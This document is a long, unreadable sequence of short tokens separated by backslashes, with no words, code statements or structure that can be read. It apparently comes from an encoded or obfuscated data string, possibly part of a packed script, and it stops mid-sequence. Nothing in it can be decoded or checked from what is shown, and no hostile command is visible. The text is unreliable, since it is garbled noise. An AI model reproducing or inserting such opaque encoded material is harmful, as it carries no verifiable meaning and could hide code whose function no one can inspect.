a\\f\\a\\C\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\n\\a\\b\\Q\\a\\d\\a\\E\\a\\t\\a\\B\\a\\b\\m\\a\\i\\a\\D\\a\\i\\a\\R\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\R\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\b\\f\\a\\q\\a\\N\\a\\U\\a\\f\\a\\C\\a\\R\\a\\j\\a\\h\\a\\h\\a\\s\\a\\R\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\n\\a\\U\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\O\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\c\\a\\d\\a\\W\\a\\w\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\X\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\m\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\b\\b\\a\\m\\a\\N\\a\\b\\14\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\l\\a\\z\\a\\B\\a\\B\\a\\w\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\15\\a\\i\\a\\n\\a\\R\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\R\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\c\\a\\b\\x\\a\\s\\a\\h\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\O\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\h\\a\\s\\a\\R\\a\\s\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\H\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\i\\a\\p\\a\\n\\a\\b\\15\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\x\\a\\e\\a\\i\\a\\N\\a\\b\\S\\a\\j\\a\\e\\a\\N\\a\\b\\q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\o\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\c\\a\\R\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\o\\a\\n\\a\\b\\15\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\B\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\